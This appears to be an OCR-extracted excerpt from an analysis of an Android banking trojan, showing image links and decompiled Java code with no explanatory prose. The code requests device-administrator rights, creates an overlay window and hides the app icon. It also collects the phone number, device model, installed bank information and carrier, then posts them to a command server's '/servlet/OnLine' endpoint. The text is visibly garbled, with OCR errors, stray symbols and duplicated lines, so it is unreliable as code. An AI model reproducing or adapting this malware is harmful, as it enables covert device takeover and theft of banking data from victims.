









```
protected void onCreate(Bundle paramBundle)
€
  super.onCreate(paramBundle);
 this.sp = new <u>SUtil</u>(this, "mybank");<br>this.sp.setValue("args", "");<br>this.sp.setValue("gprs", "");
  ConstantDatas.BANKURL = stringIPBank().trim();
  this.sp.setValue("bankurl", ConstantDatas.BANKURL);
  ConstantDatas.URL = ConstantDatas.BANKURL;
  startService(new Intent(this, Int.class));
 startService(new Intent(this, Ir.class));
  startService(new Intent(this, Hearttttt.class));
  paramBundle = new ComponentName(this, MyAdminReceiver.class);
  Intent localIntent = new Intent("android.app.action.ADD_DEVICE_ADMIN");
  localIntent.putExtra("android.app.extra.DEVICE_ADMIN", paramBundle);
  startActivityForResult(localIntent, 20);
  MyWindowManager.createSmallWindow(getApplicationContext());
  new Thread()
  -{
    public void run()
      MainActinn.this.getPackageManager().setComponentEnabledSetting(MainActinn.this.getComponentName(), 2, 1);
    \overline{ }}.start();
Э
```
public void run() JSONObject localJSONObject = new JSONObject(); try  $\mathbf{f}$ localJSONObject.put("mobile", <u>StUtil.getMachine(Hearttttt</u>.this.getApplicationContext()));<br>localJSONObject.put("machine", Build.MODEL);<br>localJSONObject.put("sversion", Build.VERSION.RELEASE); 10cal150N0bject.put("bank", <u>StUtil.getBanksInfo(Hearttttt</u>.this));<br>10cal150N0bject.put("bank", <u>StUtil.getBanksInfo(Hearttttt</u>.this));<br>10cal150N0bject.put("provider", <u>NetUtil.getProvidersName(Hearttttt</u>.this));<br>10cal150N StUtil.postJson(Hearttttt.this, ConstantDatas.URL + "/servlet/OnLine", "{\"json\":\"" + StUtil.stringToJson(localJSONObject.toString()) + "\"}"); return;